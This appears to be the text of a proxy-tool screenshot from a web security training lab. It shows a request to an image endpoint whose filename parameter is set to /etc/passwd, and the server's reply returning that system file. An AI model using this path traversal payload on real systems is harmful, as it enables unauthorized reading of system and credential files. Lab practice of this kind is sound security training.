 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0ad000e5048fb85d8141b10f00c60069.web-security-academ
y.net
3 Cookie: session=dQt928qg4WgRFejkRxmpVtyurvdX3Nkv
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image
/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin